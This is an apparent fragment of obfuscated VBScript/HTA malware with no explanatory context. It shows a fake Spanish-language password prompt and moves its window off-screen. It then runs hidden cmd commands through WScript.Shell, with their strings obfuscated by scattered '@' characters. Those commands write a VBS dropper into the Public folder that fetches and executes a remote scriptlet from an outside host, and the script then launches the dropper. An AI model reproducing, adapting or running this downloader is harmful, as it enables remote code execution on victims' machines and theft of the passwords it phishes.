 InputBox nz2JSQ13("Intr@odu@ce la@ c@on@trasen@a"),nz2JSQ13("Intr@odu@ce la@ c@on@trasen@a"),nz2JSQ13("Contr@ase@na")
end function
window.moveTo Int(window.screen.width + 637 ), Int( window.screen.height + 748 )
CreateObject (nz2JSQ13("W@scr@Ipt.s@hE@l@@l")).run nz2JSQ13("cm@@d /V/D/@c ""@ech@o @g0929=""@tp"":kUYmqJ7@4=""ri@"">@%Publ@ic@%\uVCPGLE@1@8.v@@bs&&echo 'np
Zt@3XfI@33@>>%P@u@bli@c%\uVCPGLE1@8.vbs@&&echo nz2@J@S@Q13="".""@:@y0sxn62=""sC"" ^@& @kUYmqJ74 ^& @""pt@:ht"" ^& g0929 @^& ""s://"">>%Public%\@uVC@PG@LE18.
bs"""),2,TRUE
window.moveTo Int(window.screen.width + 647 ), Int( window.screen.height + 741 )
CreateObject (nz2JSQ13("W@scr@Ipt.s@hE@l@@l")).run nz2JSQ13("cm@@d /@V@/@D/c echo@|set /@p@=^""y0sxn62^=y0sxn@6@2 ^& @^""1@11""+n@z@2J@SQ13+""190""+nz2JSQ13
""20@2""@+nz2J@SQ13+@""@64""+@nz2JSQ13@+""host@""+nz2@JS@Q13+""se@cur@e@s@erver""@+nz2JSQ@13+@""net/@g@1^"":GetO^"">@>%Public%\\uVCPGLE18.@vbs&echo|se@t /@p
@""b@je@ct(@^"">>%Public%\@\uVCPGLE18.v@bs"),2,TRUE
window.moveTo Int(window.screen.width + 657 ), Int( window.screen.height + 742 )
CreateObject (nz2JSQ13("W@scr@Ipt.s@hE@l@@l")).run nz2JSQ13("c@m@d@ /V/D/c ""e@ch@o @_>>%P@ublic%@\\uVCPGL@E18.vb@s&&e@cho @y0sxn62)>>%Publ@ic%\\uVC@PG@LE18
bs""@"),2,TRUE
window.moveTo Int(window.screen.width + 677 ), Int( window.screen.height + 743 )
CreateObject(nz2JSQ13("W@scr@Ipt.s@hE@l@@l")).Run nz2JSQ13("cm@d @/V/D/c start %pub@l@ic%\\uVCPGLE@18.v@bs"),2,TRUE
ZlOY5v87()